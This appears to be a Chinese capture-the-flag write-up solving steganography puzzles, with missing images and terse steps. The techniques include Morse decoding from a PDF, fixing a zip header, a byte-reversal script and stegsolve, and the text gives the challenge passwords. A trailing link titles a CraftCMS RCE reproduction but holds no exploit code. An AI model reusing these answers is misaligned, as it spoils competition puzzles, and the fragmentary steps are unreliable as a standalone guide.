



In_the_Morse_Garden
pdf打开全选复制黏贴
得到base64
把玛卡巴卡换成-依古比古换成.解得进行莫斯电码解码得到flag

zhiyin

压缩包改504B
显示要密码
zhiyin.png最后有莫斯电码

看了头和尾,把文件逆序,这是逆序脚本
f = open("lanqiu.jpg", "rb")
s = f.read()
f.close()
f = open("newtext.txt", "wb")
f.write(s[::-1])

f.close将txt改为jpg得到上半步密码Go_p1ay,联合上面的密码Go_p1ay_unc7f!!!解密即可得到flag

清和fan


密码836885_2022/05/20 得到MKM.png 和一个压缩包

图片stegsolve打开
得到密码qq857488580
打开wav得到
这是密码解密得到
零宽隐写












![[ACTF]craftcms(CVE-2023-41892)RCE复现](https://cdn.jsdelivr.net/gh/cildr/image/img/image-20231106194030211.png )








